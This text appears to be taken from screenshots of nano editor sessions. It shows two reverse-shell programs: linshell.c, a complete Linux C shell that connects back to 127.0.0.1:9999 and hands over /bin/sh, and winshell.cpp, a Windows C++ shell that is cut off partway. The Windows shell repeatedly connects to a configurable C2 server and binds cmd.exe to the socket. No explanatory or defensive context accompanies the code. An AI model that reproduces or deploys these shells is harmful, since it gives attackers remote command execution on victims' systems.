 GNU nano 5.3 linshell.c
#include <sys/socket.h>
#include <netinet/in.h>
#include <stdlib.h>
int main()
{
int host_sock = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in host_addr;
host_addr.sin_family = AF_INET;
host_addr.sin_port = htons(9999);
host_addr.sin_addr.s_addr = inet_addr("127.0.0.1");
connect(host_sock, (struct sockaddr *)&host_addr, sizeof(host_addr));
int i;
for(i=0; i<=2; i++)
dup2(host_sock, i);
execve("/bin/sh", NULL, NULL);
}
[ Read 25 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo
GNU nano 5.3 winshell.cpp
#include <winsock2.h>
#include <windows.h>
#include <ws2tcpip.h>
#pragma comment(lib, "Ws2_32.lib")
#define DEFAULT_BUFLEN 1024
void RunShell(char* C2Server, int C2Port) {
while(true) {
Sleep(5000);
SOCKET mySocket;
sockaddr_in addr;
WSADATA version;
WSAStartup(MAKEWORD(2,2), &version);
mySocket = WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NU>
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = inet_addr(C2Server);
addr.sin_port = htons(C2Port);
if (WSAConnect(mySocket, (SOCKADDR*)&addr, sizeof(addr), NULL, NULL, NULL, NULL)==SOCKET_ERROR) {
closesocket(mySocket);
WSACleanup();
continue;
}
else {
char RecvData[DEFAULT_BUFLEN];
memset(RecvData, 0, sizeof(RecvData));
int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
if (RecvCode <= 0) {
closesocket(mySocket);
WSACleanup();
continue;
}
else {
char Process[] = "cmd.exe";
STARTUPINFO sinfo;
PROCESS_INFORMATION pinfo;
memset(&sinfo, 0, sizeof(sinfo));
sinfo.cb = sizeof(sinfo);
sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) mySocket;
CreateProcess(NULL, Process, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo);
WaitForSingleObject(pinfo.hProcess, INFINITE);
CloseHandle(pinfo.hProcess);
CloseHandle(pinfo.hThread);
memset(RecvData, 0, sizeof(RecvData));
int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
if (RecvCode <= 0) {
closesocket(mySocket);
WSACleanup();
continue;
}
if (strcmp(RecvData, "exit\n") == 0) {
[ Read 69 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo
nano linshell.c